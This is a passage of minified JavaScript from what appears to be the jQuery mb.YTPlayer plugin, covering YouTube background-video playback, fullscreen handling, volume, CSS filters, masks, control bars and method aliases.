        playNext: function() { var a = this.get(0); return a.checkForStartAt && (clearInterval(a.checkForStartAt), clearInterval(a.getState)), a.videoCounter++, a.videoCounter >= a.videoLength && (a.videoCounter = 0), jQuery(a).YTPChangeMovie(a.videos[a.videoCounter]), this },
        playPrev: function() { var a = this.get(0); return a.checkForStartAt && (clearInterval(a.checkForStartAt), clearInterval(a.getState)), a.videoCounter--, a.videoCounter < 0 && (a.videoCounter = a.videoLength - 1), jQuery(a).YTPChangeMovie(a.videos[a.videoCounter]), this },
        playIndex: function(a) { var b = this.get(0); return a -= 1, b.checkForStartAt && (clearInterval(b.checkForStartAt), clearInterval(b.getState)), b.videoCounter = a, b.videoCounter >= b.videoLength - 1 && (b.videoCounter = b.videoLength - 1), jQuery(b).YTPChangeMovie(b.videos[b.videoCounter]), this },
        changeMovie: function(a) { var b = this,
                c = b.get(0);
            c.opt.startAt = 0, c.opt.stopAt = 0, c.opt.mask = !1, c.opt.mute = !0, c.hasData = !1, c.hasChanged = !0, c.player.loopTime = void 0, a && jQuery.extend(c.opt, a), c.videoID = getYTPVideoID(c.opt.videoURL).videoID, "true" == c.opt.loop && (c.opt.loop = 9999), jQuery(c.playerEl).CSSAnimate({ opacity: 0 }, c.opt.fadeOnStartTime, function() { var a = jQuery.Event("YTPChangeMovie");
                a.time = c.currentTime, a.videoId = c.videoID, jQuery(c).trigger(a), jQuery(c).YTPGetPlayer().cueVideoByUrl(encodeURI(jQuery.mbYTPlayer.locationProtocol + "//www.youtube.com/v/" + c.videoID), 1, c.opt.quality), jQuery(c).optimizeDisplay(), jQuery.mbYTPlayer.checkForState(c), jQuery.mbYTPlayer.getDataFromAPI(c) }), jQuery.mbYTPlayer.applyMask(c) },
        getPlayer: function() { return jQuery(this).get(0).player },
        playerDestroy: function() { var a = this.get(0); return ytp.YTAPIReady = !0, ytp.backgroundIsInited = !1, a.isInit = !1, a.videoID = null, a.isReady = !1, a.wrapper.remove(), jQuery("#controlBar_" + a.id).remove(), clearInterval(a.checkForStartAt), clearInterval(a.getState), this },
        fullscreen: function(real) {
            function hideMouse() { YTPlayer.overlay.css({ cursor: "none" }) }

            function RunPrefixMethod(a, b) { for (var c, d, e = ["webkit", "moz", "ms", "o", ""], f = 0; f < e.length && !a[c];) { if (c = b, "" == e[f] && (c = c.substr(0, 1).toLowerCase() + c.substr(1)), c = e[f] + c, d = typeof a[c], "undefined" != d) return e = [e[f]], "function" == d ? a[c]() : a[c];
                    f++ } }

            function launchFullscreen(a) { RunPrefixMethod(a, "RequestFullScreen") }

            function cancelFullscreen() {
                (RunPrefixMethod(document, "FullScreen") || RunPrefixMethod(document, "IsFullScreen")) && RunPrefixMethod(document, "CancelFullScreen") } var YTPlayer = this.get(0); "undefined" == typeof real && (real = YTPlayer.opt.realfullscreen), real = eval(real); var controls = jQuery("#controlBar_" + YTPlayer.id),
                fullScreenBtn = controls.find(".mb_OnlyYT"),
                videoWrapper = YTPlayer.isPlayer ? YTPlayer.opt.containment : YTPlayer.wrapper; if (real) { var fullscreenchange = jQuery.mbBrowser.mozilla ? "mozfullscreenchange" : jQuery.mbBrowser.webkit ? "webkitfullscreenchange" : "fullscreenchange";
                jQuery(document).off(fullscreenchange).on(fullscreenchange, function() { var a = RunPrefixMethod(document, "IsFullScreen") || RunPrefixMethod(document, "FullScreen");
                    a ? (jQuery(YTPlayer).YTPSetVideoQuality("default"), jQuery(YTPlayer).trigger("YTPFullScreenStart")) : (YTPlayer.isAlone = !1, fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT), jQuery(YTPlayer).YTPSetVideoQuality(YTPlayer.opt.quality), videoWrapper.removeClass("YTPFullscreen"), videoWrapper.CSSAnimate({ opacity: YTPlayer.opt.opacity }, YTPlayer.opt.fadeOnStartTime), videoWrapper.css({ zIndex: 0 }), YTPlayer.isBackground ? jQuery("body").after(controls) : YTPlayer.wrapper.before(controls), jQuery(window).resize(), jQuery(YTPlayer).trigger("YTPFullScreenEnd")) }) } return YTPlayer.isAlone ? (jQuery(document).off("mousemove.YTPlayer"), clearTimeout(YTPlayer.hideCursor), YTPlayer.overlay.css({ cursor: "auto" }), real ? cancelFullscreen() : (videoWrapper.CSSAnimate({ opacity: YTPlayer.opt.opacity }, YTPlayer.opt.fadeOnStartTime), videoWrapper.css({ zIndex: 0 })), fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT), YTPlayer.isAlone = !1) : (jQuery(document).on("mousemove.YTPlayer", function(a) { YTPlayer.overlay.css({ cursor: "auto" }), clearTimeout(YTPlayer.hideCursor), jQuery(a.target).parents().is(".mb_YTPBar") || (YTPlayer.hideCursor = setTimeout(hideMouse, 3e3)) }), hideMouse(), real ? (videoWrapper.css({ opacity: 0 }), videoWrapper.addClass("YTPFullscreen"), launchFullscreen(videoWrapper.get(0)), setTimeout(function() { videoWrapper.CSSAnimate({ opacity: 1 }, 2 * YTPlayer.opt.fadeOnStartTime), videoWrapper.append(controls), jQuery(YTPlayer).optimizeDisplay(), YTPlayer.player.seekTo(YTPlayer.player.getCurrentTime() + .1, !0) }, YTPlayer.opt.fadeOnStartTime)) : videoWrapper.css({ zIndex: 1e4 }).CSSAnimate({ opacity: 1 }, 2 * YTPlayer.opt.fadeOnStartTime), fullScreenBtn.html(jQuery.mbYTPlayer.controls.showSite), YTPlayer.isAlone = !0), this },
        toggleLoops: function() { var a = this.get(0),
                b = a.opt; return 1 == b.loop ? b.loop = 0 : (b.startAt ? a.player.seekTo(b.startAt) : a.player.playVideo(), b.loop = 1), this },
        play: function() { var a = this.get(0); if (!a.isReady) return this;
            a.player.playVideo(), jQuery(a.playerEl).css({ opacity: 1 }), a.wrapper.CSSAnimate({ opacity: a.isAlone ? 1 : a.opt.opacity }, a.opt.fadeOnStartTime); var b = jQuery("#controlBar_" + a.id),
                c = b.find(".mb_YTPPlaypause"); return c.html(jQuery.mbYTPlayer.controls.pause), a.state = 1, a.orig_background = jQuery(a).css("background-image"), this },
        togglePlay: function(a) { var b = this.get(0); return 1 == b.state ? this.YTPPause() : this.YTPPlay(), "function" == typeof a && a(b.state), this },
        stop: function() { var a = this.get(0),
                b = jQuery("#controlBar_" + a.id),
                c = b.find(".mb_YTPPlaypause"); return c.html(jQuery.mbYTPlayer.controls.play), a.player.stopVideo(), this },
        pause: function() { var a = this.get(0); return a.player.pauseVideo(), a.state = 2, this },
        seekTo: function(a) { var b = this.get(0); return b.player.seekTo(a, !0), this },
        setVolume: function(a) { var b = this.get(0); if (b.player.length) return a || b.opt.vol || 0 != b.player.getVolume() ? !a && b.player.getVolume() > 0 || a && b.opt.vol == a ? b.isMute ? jQuery(b).YTPUnmute() : jQuery(b).YTPMute() : (b.opt.vol = a, b.player.setVolume(b.opt.vol), b.volumeBar && b.volumeBar.length && b.volumeBar.updateSliderVal(a)) : jQuery(b).YTPUnmute(), this },
        toggleVolume: function() { var a = this.get(0); if (a) return a.player.isMuted() ? (jQuery(a).YTPUnmute(), !0) : (jQuery(a).YTPMute(), !1) },
        mute: function() { var a = this.get(0); if (!a.isMute) { a.player.mute(), a.isMute = !0, a.player.setVolume(0), a.volumeBar && a.volumeBar.length && a.volumeBar.width() > 10 && a.volumeBar.updateSliderVal(0); var b = jQuery("#controlBar_" + a.id),
                    c = b.find(".mb_YTPMuteUnmute");
                c.html(jQuery.mbYTPlayer.controls.unmute), jQuery(a).addClass("isMuted"), a.volumeBar && a.volumeBar.length && a.volumeBar.addClass("muted"); var d = jQuery.Event("YTPMuted"); return d.time = a.currentTime, a.preventTrigger || jQuery(a).trigger(d), this } },
        unmute: function() { var a = this.get(0); if (a.isMute) { a.player.unMute(), a.isMute = !1, a.player.setVolume(a.opt.vol), a.volumeBar && a.volumeBar.length && a.volumeBar.updateSliderVal(a.opt.vol > 10 ? a.opt.vol : 10); var b = jQuery("#controlBar_" + a.id),
                    c = b.find(".mb_YTPMuteUnmute");
                c.html(jQuery.mbYTPlayer.controls.mute), jQuery(a).removeClass("isMuted"), a.volumeBar && a.volumeBar.length && a.volumeBar.removeClass("muted"); var d = jQuery.Event("YTPUnmuted"); return d.time = a.currentTime, a.preventTrigger || jQuery(a).trigger(d), this } },
        applyFilter: function(a, b) { return this.each(function() { var c = this;
                c.filters[a].value = b, c.filtersEnabled && jQuery(c).YTPEnableFilters() }) },
        applyFilters: function(a) { return this.each(function() { var b = this; if (!b.isReady) return void jQuery(b).on("YTPReady", function() { jQuery(b).YTPApplyFilters(a) }); for (var c in a) jQuery(b).YTPApplyFilter(c, a[c]);
                jQuery(b).trigger("YTPFiltersApplied") }) },
        toggleFilter: function(a, b) { return this.each(function() { var c = this;
                c.filters[a].value ? c.filters[a].value = 0 : c.filters[a].value = b, c.filtersEnabled && jQuery(this).YTPEnableFilters() }) },
        toggleFilters: function(a) { return this.each(function() { var b = this;
                b.filtersEnabled ? (jQuery(b).trigger("YTPDisableFilters"), jQuery(b).YTPDisableFilters()) : (jQuery(b).YTPEnableFilters(), jQuery(b).trigger("YTPEnableFilters")), "function" == typeof a && a(b.filtersEnabled) }) },
        disableFilters: function() { return this.each(function() { var a = this,
                    b = jQuery(a.playerEl);
                b.css("-webkit-filter", ""), b.css("filter", ""), a.filtersEnabled = !1 }) },
        enableFilters: function() { return this.each(function() { var a = this,
                    b = jQuery(a.playerEl),
                    c = ""; for (var d in a.filters) a.filters[d].value && (c += d.replace("_", "-") + "(" + a.filters[d].value + a.filters[d].unit + ") ");
                b.css("-webkit-filter", c), b.css("filter", c), a.filtersEnabled = !0 }) },
        removeFilter: function(a, b) { return this.each(function() { var c = this; if ("function" == typeof a && (b = a, a = null), a) jQuery(this).YTPApplyFilter(a, 0), "function" == typeof b && b(a);
                else
                    for (var d in c.filters) jQuery(this).YTPApplyFilter(d, 0), "function" == typeof b && b(d) }) },
        getFilters: function() { var a = this.get(0); return a.filters },
        addMask: function(a) { var b = this.get(0);
            a || (a = b.actualMask); var c = jQuery("<img/>").attr("src", a).on("load", function() { b.overlay.CSSAnimate({ opacity: 0 }, b.opt.fadeOnStartTime, function() { b.hasMask = !0, c.remove(), b.overlay.css({ backgroundImage: "url(" + a + ")", backgroundRepeat: "no-repeat", backgroundPosition: "center center", backgroundSize: "cover" }), b.overlay.CSSAnimate({ opacity: 1 }, b.opt.fadeOnStartTime) }) }); return this },
        removeMask: function() { var a = this.get(0); return a.overlay.CSSAnimate({ opacity: 0 }, a.opt.fadeOnStartTime, function() { a.hasMask = !1, a.overlay.css({ backgroundImage: "", backgroundRepeat: "", backgroundPosition: "", backgroundSize: "" }), a.overlay.CSSAnimate({ opacity: 1 }, a.opt.fadeOnStartTime) }), this },
        applyMask: function(a) { var b = jQuery(a); if (b.off("YTPTime.mask"), a.opt.mask)
                if ("string" == typeof a.opt.mask) b.YTPAddMask(a.opt.mask), a.actualMask = a.opt.mask;
                else if ("object" == typeof a.opt.mask) { for (var c in a.opt.mask)
                    if (a.opt.mask[c]) { jQuery("<img/>").attr("src", a.opt.mask[c]) }
                a.opt.mask[0] && b.YTPAddMask(a.opt.mask[0]), b.on("YTPTime.mask", function(c) { for (var d in a.opt.mask) c.time == d && (a.opt.mask[d] ? (b.YTPAddMask(a.opt.mask[d]), a.actualMask = a.opt.mask[d]) : b.YTPRemoveMask()) }) } return this },
        toggleMask: function() { var a = this.get(0),
                b = $(a); return a.hasMask ? b.YTPRemoveMask() : b.YTPAddMask(), this },
        manageProgress: function() { var a = this.get(0),
                b = jQuery("#controlBar_" + a.id),
                c = b.find(".mb_YTPProgress"),
                d = b.find(".mb_YTPLoaded"),
                e = b.find(".mb_YTPseekbar"),
                f = c.outerWidth(),
                g = Math.floor(a.player.getCurrentTime()),
                h = Math.floor(a.player.getDuration()),
                i = g * f / h,
                j = 0,
                k = 100 * a.player.getVideoLoadedFraction(); return d.css({ left: j, width: k + "%" }), e.css({ left: 0, width: i }), { totalTime: h, currentTime: g } },
        buildControls: function(YTPlayer) { var data = YTPlayer.opt; if (data.showYTLogo = data.showYTLogo || data.printUrl, !jQuery("#controlBar_" + YTPlayer.id).length) { YTPlayer.controlBar = jQuery("<span/>").attr("id", "controlBar_" + YTPlayer.id).addClass("mb_YTPBar").css({ whiteSpace: "noWrap", position: YTPlayer.isBackground ? "fixed" : "absolute", zIndex: YTPlayer.isBackground ? 1e4 : 1e3 }).hide(); var buttonBar = jQuery("<div/>").addClass("buttonBar"),
                    playpause = jQuery("<span>" + jQuery.mbYTPlayer.controls.play + "</span>").addClass("mb_YTPPlaypause ytpicon").click(function() { 1 == YTPlayer.player.getPlayerState() ? jQuery(YTPlayer).YTPPause() : jQuery(YTPlayer).YTPPlay() }),
                    MuteUnmute = jQuery("<span>" + jQuery.mbYTPlayer.controls.mute + "</span>").addClass("mb_YTPMuteUnmute ytpicon").click(function() { 0 == YTPlayer.player.getVolume() ? jQuery(YTPlayer).YTPUnmute() : jQuery(YTPlayer).YTPMute() }),
                    volumeBar = jQuery("<div/>").addClass("mb_YTPVolumeBar").css({ display: "inline-block" });
                YTPlayer.volumeBar = volumeBar; var idx = jQuery("<span/>").addClass("mb_YTPTime"),
                    vURL = data.videoURL ? data.videoURL : "";
                vURL.indexOf("http") < 0 && (vURL = jQuery.mbYTPlayer.locationProtocol + "//www.youtube.com/watch?v=" + data.videoURL); var movieUrl = jQuery("<span/>").html(jQuery.mbYTPlayer.controls.ytLogo).addClass("mb_YTPUrl ytpicon").attr("title", "view on YouTube").on("click", function() { window.open(vURL, "viewOnYT") }),
                    onlyVideo = jQuery("<span/>").html(jQuery.mbYTPlayer.controls.onlyYT).addClass("mb_OnlyYT ytpicon").on("click", function() { jQuery(YTPlayer).YTPFullscreen(data.realfullscreen) }),
                    progressBar = jQuery("<div/>").addClass("mb_YTPProgress").css("position", "absolute").click(function(a) { timeBar.css({ width: a.clientX - timeBar.offset().left }), YTPlayer.timeW = a.clientX - timeBar.offset().left, YTPlayer.controlBar.find(".mb_YTPLoaded").css({ width: 0 }); var b = Math.floor(YTPlayer.player.getDuration());
                        YTPlayer["goto"] = timeBar.outerWidth() * b / progressBar.outerWidth(), YTPlayer.player.seekTo(parseFloat(YTPlayer["goto"]), !0), YTPlayer.controlBar.find(".mb_YTPLoaded").css({ width: 0 }) }),
                    loadedBar = jQuery("<div/>").addClass("mb_YTPLoaded").css("position", "absolute"),
                    timeBar = jQuery("<div/>").addClass("mb_YTPseekbar").css("position", "absolute");
                progressBar.append(loadedBar).append(timeBar), buttonBar.append(playpause).append(MuteUnmute).append(volumeBar).append(idx), data.showYTLogo && buttonBar.append(movieUrl), (YTPlayer.isBackground || eval(YTPlayer.opt.realfullscreen) && !YTPlayer.isBackground) && buttonBar.append(onlyVideo), YTPlayer.controlBar.append(buttonBar).append(progressBar), YTPlayer.isBackground ? jQuery("body").after(YTPlayer.controlBar) : (YTPlayer.controlBar.addClass("inlinePlayer"), YTPlayer.wrapper.before(YTPlayer.controlBar)), volumeBar.simpleSlider({ initialval: YTPlayer.opt.vol, scale: 100, orientation: "h", callback: function(a) { 0 == a.value ? jQuery(YTPlayer).YTPMute() : jQuery(YTPlayer).YTPUnmute(), YTPlayer.player.setVolume(a.value), YTPlayer.isMute || (YTPlayer.opt.vol = a.value) } }) } },
        checkForState: function(YTPlayer) { clearInterval(YTPlayer.getState); var interval = (YTPlayer.opt.showControls, 10); return jQuery.contains(document, YTPlayer) ? (jQuery.mbYTPlayer.checkForStart(YTPlayer), void(YTPlayer.getState = setInterval(function() { var prog = jQuery(YTPlayer).YTPManageProgress(),
                    $YTPlayer = jQuery(YTPlayer),
                    data = YTPlayer.opt,
                    startAt = YTPlayer.start_from_last ? YTPlayer.start_from_last : YTPlayer.opt.startAt ? YTPlayer.opt.startAt : 1;
                YTPlayer.start_from_last = null; var stopAt = YTPlayer.opt.stopAt > YTPlayer.opt.startAt ? YTPlayer.opt.stopAt : 0; if (stopAt = stopAt < YTPlayer.player.getDuration() ? stopAt : 0, YTPlayer.currentTime != prog.currentTime) { var YTPEvent = jQuery.Event("YTPTime");
                    YTPEvent.time = YTPlayer.currentTime, jQuery(YTPlayer).trigger(YTPEvent) } if (YTPlayer.currentTime = prog.currentTime, YTPlayer.totalTime = YTPlayer.player.getDuration(), 0 == YTPlayer.player.getVolume() ? $YTPlayer.addClass("isMuted") : $YTPlayer.removeClass("isMuted"), YTPlayer.opt.showControls && (prog.totalTime ? YTPlayer.controlBar.find(".mb_YTPTime").html(jQuery.mbYTPlayer.formatTime(prog.currentTime) + " / " + jQuery.mbYTPlayer.formatTime(prog.totalTime)) : YTPlayer.controlBar.find(".mb_YTPTime").html("-- : -- / -- : --")), eval(YTPlayer.opt.stopMovieOnBlur) && (document.hasFocus() ? document.hasFocus() && !YTPlayer.hasFocus && -1 != YTPlayer.state && 0 != YTPlayer.state && (YTPlayer.hasFocus = !0, YTPlayer.player.playVideo()) : 1 == YTPlayer.state && (YTPlayer.hasFocus = !1, $YTPlayer.YTPPause())), YTPlayer.opt.playOnlyIfVisible && 1 == YTPlayer.state) { var isOnScreen = jQuery.mbYTPlayer.isOnScreen(YTPlayer);
                    isOnScreen ? YTPlayer.player.playVideo() : $YTPlayer.YTPPause() } if (YTPlayer.controlBar.length && YTPlayer.controlBar.outerWidth() <= 400 && !YTPlayer.isCompact ? (YTPlayer.controlBar.addClass("compact"), YTPlayer.isCompact = !0, !YTPlayer.isMute && YTPlayer.volumeBar && YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)) : YTPlayer.controlBar.length && YTPlayer.controlBar.outerWidth() > 400 && YTPlayer.isCompact && (YTPlayer.controlBar.removeClass("compact"), YTPlayer.isCompact = !1, !YTPlayer.isMute && YTPlayer.volumeBar && YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)), 1 == YTPlayer.player.getPlayerState() && (parseFloat(YTPlayer.player.getDuration() - .5) < YTPlayer.player.getCurrentTime() || stopAt > 0 && parseFloat(YTPlayer.player.getCurrentTime()) > stopAt)) { if (YTPlayer.isEnded) return; if (YTPlayer.isEnded = !0, setTimeout(function() { YTPlayer.isEnded = !1 }, 1e3), YTPlayer.isPlayList) { if (!data.loop || data.loop > 0 && YTPlayer.player.loopTime === data.loop - 1) { YTPlayer.player.loopTime = void 0, clearInterval(YTPlayer.getState); var YTPEnd = jQuery.Event("YTPEnd"); return YTPEnd.time = YTPlayer.currentTime, void jQuery(YTPlayer).trigger(YTPEnd) } } else if (!data.loop || data.loop > 0 && YTPlayer.player.loopTime === data.loop - 1) return YTPlayer.player.loopTime = void 0, YTPlayer.preventTrigger = !0, YTPlayer.state = 2, jQuery(YTPlayer).YTPPause(), void YTPlayer.wrapper.CSSAnimate({ opacity: 0 }, YTPlayer.opt.fadeOnStartTime, function() { YTPlayer.controlBar.length && YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play); var a = jQuery.Event("YTPEnd");
                        a.time = YTPlayer.currentTime, jQuery(YTPlayer).trigger(a), YTPlayer.player.seekTo(startAt, !0), YTPlayer.isBackground ? YTPlayer.orig_background && jQuery(YTPlayer).css("background-image", YTPlayer.orig_background) : YTPlayer.opt.backgroundUrl && YTPlayer.isPlayer && (YTPlayer.opt.backgroundUrl = YTPlayer.opt.backgroundUrl || YTPlayer.orig_background, YTPlayer.opt.containment.css({ background: "url(" + YTPlayer.opt.backgroundUrl + ") center center", backgroundSize: "cover" })) });
                    YTPlayer.player.loopTime = YTPlayer.player.loopTime ? ++YTPlayer.player.loopTime : 1, startAt = startAt || 1, YTPlayer.preventTrigger = !0, YTPlayer.state = 2, jQuery(YTPlayer).YTPPause(), YTPlayer.player.seekTo(startAt, !0), YTPlayer.player.playVideo() } }, interval))) : (jQuery(YTPlayer).YTPPlayerDestroy(), clearInterval(YTPlayer.getState), void clearInterval(YTPlayer.checkForStartAt)) },
        checkForStart: function(a) {
            var b = jQuery(a);
            if (!jQuery.contains(document, a)) return void jQuery(a).YTPPlayerDestroy();
            if (a.preventTrigger = !0, a.state = 2, a.player.playVideo(), jQuery(a).YTPPause(), jQuery(a).muteYTPVolume(), jQuery("#controlBar_" + a.id).remove(), a.controlBar = !1, a.opt.showControls && jQuery.mbYTPlayer.buildControls(a), a.overlay)
                if (a.opt.addRaster) { var c = "dot" == a.opt.addRaster ? "raster-dot" : "raster";
                    a.overlay.addClass(a.isRetina ? c + " retina" : c) } else a.overlay.removeClass(function(a, b) { var c = b.split(" "),
                        d = []; return jQuery.each(c, function(a, b) { /raster.*/.test(b) && d.push(b) }), d.push("retina"), d.join(" ") });
            var d = a.start_from_last ? a.start_from_last : a.opt.startAt ? a.opt.startAt : 1;
            a.start_from_last = null, a.player.playVideo(), a.player.seekTo(d, !0), clearInterval(a.checkForStartAt), jQuery(a).YTPMute(), a.checkForStartAt = setInterval(function() {
                var c = a.player.getVideoLoadedFraction() >= d / a.player.getDuration();
                if (a.player.getDuration() > 0 && a.player.getCurrentTime() >= d && c) {
                    clearInterval(a.checkForStartAt), "function" == typeof a.opt.onReady && a.opt.onReady(a), a.isReady = !0;
                    var e = jQuery.Event("YTPReady");
                    if (e.time = a.currentTime, jQuery(a).trigger(e), a.preventTrigger = !0, a.state = 2, jQuery(a).YTPPause(), a.opt.mute || jQuery(a).YTPUnmute(), a.preventTrigger = !1, a.opt.autoPlay) { var f = jQuery.Event("YTPStart");
                        f.time = a.currentTime, jQuery(a).trigger(f), b.YTPPlay(), "mac" == jQuery.mbBrowser.os.name && jQuery.mbBrowser.safari && jQuery.mbBrowser.versionCompare(jQuery.mbBrowser.fullVersion, "10.1") < 0 && (a.safariPlay = setInterval(function() { 1 != a.state ? b.YTPPlay() : clearInterval(a.safariPlay) }, 10)) } else setTimeout(function() {
                        a.player.pauseVideo(), a.player.seekTo(d, !0), a.isPlayer || (jQuery(a.playerEl).CSSAnimate({ opacity: 1 }, a.opt.fadeOnStartTime), a.wrapper.CSSAnimate({
                            opacity: a.isAlone ? 1 : a.opt.opacity
                        }, a.opt.fadeOnStartTime))
                    }, 150), a.controlBar.length && a.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);
                    a.isPlayer && !a.opt.autoPlay && a.loading && a.loading.length && (a.loading.html("Ready"), setTimeout(function() { a.loading.fadeOut() }, 100)), a.controlBar && a.controlBar.length && a.controlBar.slideDown(1e3)
                } else "mac" == jQuery.mbBrowser.os.name && jQuery.mbBrowser.safari && jQuery.mbBrowser.fullVersion && jQuery.mbBrowser.versionCompare(jQuery.mbBrowser.fullVersion, "10.1") < 0 && (a.player.playVideo(), d >= 0 && a.player.seekTo(d, !0))
            }, 100)
        },
        getTime: function() { var a = this.get(0); return jQuery.mbYTPlayer.formatTime(a.currentTime) },
        getTotalTime: function(a) { var b = this.get(0); return jQuery.mbYTPlayer.formatTime(b.totalTime) },
        formatTime: function(a) { var b = Math.floor(a / 60),
                c = Math.floor(a - 60 * b); return (9 >= b ? "0" + b : b) + " : " + (9 >= c ? "0" + c : c) },
        setAnchor: function(a) { var b = this;
            b.optimizeDisplay(a) },
        getAnchor: function() { var a = this.get(0); return a.opt.anchor }
    }, jQuery.fn.optimizeDisplay = function(anchor) { var YTPlayer = this.get(0),
            vid = {};
        YTPlayer.opt.anchor = anchor || YTPlayer.opt.anchor, YTPlayer.opt.anchor = "undefined " != typeof YTPlayer.opt.anchor ? YTPlayer.opt.anchor : "center,center"; var YTPAlign = YTPlayer.opt.anchor.split(","); if (YTPlayer.opt.optimizeDisplay) { var el = YTPlayer.wrapper,
                iframe = jQuery(YTPlayer.playerEl),
                abundance = YTPlayer.isPlayer ? 0 : .1 * iframe.height(),
                win = {};
            win.width = el.outerWidth(), win.height = el.outerHeight() + abundance, YTPlayer.opt.ratio = eval(YTPlayer.opt.ratio), vid.width = win.width, vid.height = Math.ceil(vid.width / YTPlayer.opt.ratio), vid.marginTop = Math.ceil(-((vid.height - win.height) / 2)), vid.marginLeft = 0; var lowest = vid.height < win.height;
            lowest && (vid.height = win.height, vid.width = Math.ceil(vid.height * YTPlayer.opt.ratio), vid.marginTop = 0, vid.marginLeft = Math.ceil(-((vid.width - win.width) / 2))); for (var a in YTPAlign)
                if (YTPAlign.hasOwnProperty(a)) { var al = YTPAlign[a].replace(/ /g, ""); switch (al) {
                        case "top":
                            vid.marginTop = lowest ? -((vid.height - win.height) / 2) : 0; break;
                        case "bottom":
                            vid.marginTop = lowest ? 0 : -(vid.height - win.height); break;
                        case "left":
                            vid.marginLeft = 0; break;
                        case "right":
                            vid.marginLeft = lowest ? -(vid.width - win.width) : 0; break;
                        default:
                            vid.width > win.width && (vid.marginLeft = -((vid.width - win.width) / 2)) } } } else vid.width = "100%", vid.height = "100%", vid.marginTop = 0, vid.marginLeft = 0;
        jQuery(YTPlayer.playerEl).css({ width: vid.width, height: vid.height, marginTop: vid.marginTop, marginLeft: vid.marginLeft, maxWidth: "initial" }) }, jQuery.shuffle = function(a) { for (var b = a.slice(), c = b.length, d = c; d--;) { var e = parseInt(Math.random() * c),
                f = b[d];
            b[d] = b[e], b[e] = f } return b }, jQuery.fn.unselectable = function() { return this.each(function() { jQuery(this).css({ "-moz-user-select": "none", "-webkit-user-select": "none", "user-select": "none" }).attr("unselectable", "on") }) }, jQuery.fn.YTPlayer = jQuery.mbYTPlayer.buildPlayer, jQuery.fn.YTPGetPlayer = jQuery.mbYTPlayer.getPlayer, jQuery.fn.YTPGetVideoID = jQuery.mbYTPlayer.getVideoID, jQuery.fn.YTPChangeMovie = jQuery.mbYTPlayer.changeMovie, jQuery.fn.YTPPlayerDestroy = jQuery.mbYTPlayer.playerDestroy, jQuery.fn.YTPPlay = jQuery.mbYTPlayer.play, jQuery.fn.YTPTogglePlay = jQuery.mbYTPlayer.togglePlay, jQuery.fn.YTPStop = jQuery.mbYTPlayer.stop, jQuery.fn.YTPPause = jQuery.mbYTPlayer.pause, jQuery.fn.YTPSeekTo = jQuery.mbYTPlayer.seekTo, jQuery.fn.YTPlaylist = jQuery.mbYTPlayer.playlist, jQuery.fn.YTPPlayNext = jQuery.mbYTPlayer.playNext, jQuery.fn.YTPPlayPrev = jQuery.mbYTPlayer.playPrev, jQuery.fn.YTPPlayIndex = jQuery.mbYTPlayer.playIndex, jQuery.fn.YTPMute = jQuery.mbYTPlayer.mute, jQuery.fn.YTPUnmute = jQuery.mbYTPlayer.unmute, jQuery.fn.YTPToggleVolume = jQuery.mbYTPlayer.toggleVolume, jQuery.fn.YTPSetVolume = jQuery.mbYTPlayer.setVolume, jQuery.fn.YTPGetVideoData = jQuery.mbYTPlayer.getVideoData, jQuery.fn.YTPFullscreen = jQuery.mbYTPlayer.fullscreen, jQuery.fn.YTPToggleLoops = jQuery.mbYTPlayer.toggleLoops, jQuery.fn.YTPSetVideoQuality = jQuery.mbYTPlayer.setVideoQuality, jQuery.fn.YTPManageProgress = jQuery.mbYTPlayer.manageProgress, jQuery.fn.YTPApplyFilter = jQuery.mbYTPlayer.applyFilter, jQuery.fn.YTPApplyFilters = jQuery.mbYTPlayer.applyFilters, jQuery.fn.YTPToggleFilter = jQuery.mbYTPlayer.toggleFilter, jQuery.fn.YTPToggleFilters = jQuery.mbYTPlayer.toggleFilters, jQuery.fn.YTPRemoveFilter = jQuery.mbYTPlayer.removeFilter, jQuery.fn.YTPDisableFilters = jQuery.mbYTPlayer.disableFilters, jQuery.fn.YTPEnableFilters = jQuery.mbYTPlayer.enableFilters, jQuery.fn.YTPGetFilters = jQuery.mbYTPlayer.getFilters, jQuery.fn.YTPGetTime = jQuery.mbYTPlayer.getTime, jQuery.fn.YTPGetTotalTime = jQuery.mbYTPlayer.getTotalTime, jQuery.fn.YTPAddMask = jQuery.mbYTPlayer.addMask, jQuery.fn.YTPRemoveMask = jQuery.mbYTPlayer.removeMask, jQuery.fn.YTPToggleMask = jQuery.mbYTPlayer.toggleMask, jQuery.fn.YTPSetAnchor = jQuery.mbYTPlayer.setAnchor, jQuery.fn.YTPGetAnchor = jQuery.mbYTPlayer.getAnchor, jQuery.fn.mb_YTPlayer = jQuery.mbYTPlayer.buildPlayer, jQuery.fn.playNext = jQuery.mbYTPlayer.playNext, jQuery.fn.playPrev = jQuery.mbYTPlayer.playPrev, jQuery.fn.changeMovie = jQuery.mbYTPlayer.changeMovie, jQuery.fn.getVideoID = jQuery.mbYTPlayer.getVideoID, jQuery.fn.getPlayer = jQuery.mbYTPlayer.getPlayer, jQuery.fn.playerDestroy = jQuery.mbYTPlayer.playerDestroy, jQuery.fn.fullscreen = jQuery.mbYTPlayer.fullscreen, jQuery.fn.buildYTPControls = jQuery.mbYTPlayer.buildControls, jQuery.fn.playYTP = jQuery.mbYTPlayer.play, jQuery.fn.toggleLoops = jQuery.mbYTPlayer.toggleLoops, jQuery.fn.stopYTP = jQuery.mbYTPlayer.stop, jQuery.fn.pauseYTP = jQuery.mbYTPlayer.pause, jQuery.fn.seekToYTP = jQuery.mbYTPlayer.seekTo, jQuery.fn.muteYTPVolume = jQuery.mbYTPlayer.mute, jQuery.fn.unmuteYTPVolume = jQuery.mbYTPlayer.unmute, jQuery.fn.setYTPVolume = jQuery.mbYTPlayer.setVolume, jQuery.fn.setVideoQuality = jQuery.mbYTPlayer.setVideoQuality, jQuery.fn.manageYTPProgress = jQuery.mbYTPlayer.manageProgress, jQuery.fn.YTPGetDataFromFeed = jQuery.mbYTPlayer.getVideoData
